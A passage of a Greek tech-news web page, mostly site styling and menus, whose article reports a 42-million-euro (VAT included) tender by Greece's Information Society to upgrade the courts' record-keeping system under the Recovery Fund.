.tdi_41_96a .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_96a .tdm-social-item i.td-icon-twitter,
				.tdi_41_96a .tdm-social-item i.td-icon-linkedin,
				.tdi_41_96a .tdm-social-item i.td-icon-pinterest,
				.tdi_41_96a .tdm-social-item i.td-icon-blogger,
				.tdi_41_96a .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_96a .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_96a .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_96a"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_616" class="tdc-row stretch_row"><div class="vc_row tdi_43_611  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_611{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_611{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_611 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_616_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_616_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_616_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_a4a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_a4a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_a4a{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_f94_rand_style td-element-style" ><style>
.tdi_44_f94_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_9a8 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_9a8"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_9a8{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_9a8{
                    display: inline-block;
                }.tdi_46_9a8 .tdb-menu > li > a,
                .tdi_46_9a8 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_9a8 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_9a8 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_9a8 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_9a8 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_9a8 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_9a8 .tdb-menu > li > a,
                .tdi_46_9a8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_9a8 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_9a8 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_9a8 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_9a8 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_9a8 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_9a8 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_9a8:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_9a8 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_9a8 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_9a8 .tdb-menu > li > a,
                .tdi_46_9a8 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_9a8 .tdb-menu > li > a,
                .tdi_46_9a8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_9a8:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_9a8 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_9a8 .tdb-menu > li > a,
                .tdi_46_9a8 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_9a8 .tdb-menu > li > a,
                .tdi_46_9a8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_9a8 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_9a8 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_9a8 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_9a8 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_9a8 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_9a8 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_9a8 .tdb-menu > li > a:after,
				.tdi_46_9a8 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_9a8 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_9a8 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_9a8 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_9a8 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_9a8 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_9a8 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_9a8 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_a99" class="tdc-zone"><div class="tdc_zone tdi_50_f91  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_f91{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_a98" class="tdc-row"><div class="vc_row tdi_52_faf  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_faf{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_6db  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_6db{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="92300" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_324" class="tdc-zone"><div class="tdc_zone tdi_56_929  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_929{
                    min-height: 0;
                }
</style><div id="tdi_57_493" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_b99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_b99{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_b99 {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_b99 .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_b99 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_b99 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_b99 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_b99 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_b99{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_b99 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_d6a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_d6a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_d6a{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_91d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_91d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_91d{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_91d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_91d{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_91d{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_91d{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_177  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_177{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_177{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_1aa tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_1aa" >
<style>

/* inline tdc_css att */

.tdi_65_1aa{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_1aa{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_1aa{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_1aa{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_1aa .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_1aa .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_1aa .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_1aa .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_1aa .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_1aa{
					text-align: left;
				}.tdi_65_1aa .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_4f4 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_4f4" >
<style>

/* inline tdc_css att */

.tdi_66_4f4{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_4f4 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_4f4{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_4f4{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_4f4{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_4f4 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_4f4 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_4f4 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_4f4 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_4f4{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_4f4 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_4f4 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_4f4 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/" ><span class="tdb-cat-bg"></span>TECH</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/techgov/" ><span class="tdb-cat-bg"></span>Techgov</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/prota-themata/" ><span class="tdb-cat-bg"></span>ΠΡΩΤΑ ΘΕΜΑΤΑ</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_1c1 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_1c1" >
<style>

/* inline tdc_css att */

.tdi_67_1c1{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_1c1{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_1c1{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_1c1{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_1c1{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_1c1 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">10/11/2022, 08:42</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_aad td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_aad" >
<style>

/* inline tdc_css att */

.tdi_68_aad{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_aad{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_aad{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_aad{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_aad .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2021/05/justice_dikaiosyni_tech-1068x712.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_aad .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_aad .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_aad .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_aad .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_aad .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_bb1  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_bb1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_bb1{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_bb1 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_bb1{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_bb1{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_bb1{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_998  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_998{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_aad td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_aad" >
<style>

/* inline tdc_css att */

.tdi_73_aad{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_aad,
                .tdi_73_aad > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_aad h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_aad h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_aad h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_aad h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_aad h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_aad h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_aad li{
			        font-family:Ubuntu !important;
		        }.tdi_73_aad blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_aad .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_aad,
				.tdi_73_aad p{
			        color: #000000;
		        }.tdi_73_aad .page-nav a,
				.tdi_73_aad .page-nav span,
				.tdi_73_aad .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_aad,
                .tdi_73_aad > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><ul>
<li><strong>της Μαρίας Μόσχου </strong></li>
</ul>
<p>Ένα ακόμα σημαντικό έργο του Ταμείου Ανάκαμψης που αφορά της ψηφιοποίηση της Δικαιοσύνης προκήρυξε η Κοινωνία της Πληροφορίας. Πρόκειται για την «Αναβάθμιση του Συστήματος Τήρησης των Αρχείων των Δικαστηρίων», της Δράσης «Ψηφιακός Μετασχηματισμός του Τομέα Δικαιοσύνης», του Ταμείου Ανάκαμψης και Ανθεκτικότητας «Ελλάδα 2.0».
<p>H εκτιμώμενη αξία της σύμβασης έχεισυνολικό προϋπολογισμό χωρίς ΦΠΑ πάνω από 34 εκατ. ευρώ (προϋπολογισμός με ΦΠΑ: 42.216.300,96€).
<p>Πολύ σύντομα αναμένεται και ένα ακόμα μεγάλο έργο που αφορά στην ψηφιοποίηση εντύπων αρχείων και δεδομένων δικαστηρίων (E – Justice) συνολικού προϋπολογισμού  96.700.000 ευρώ.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<h3><strong>Η κατάσταση στα δικαστήρια σήμερα</strong></h3>
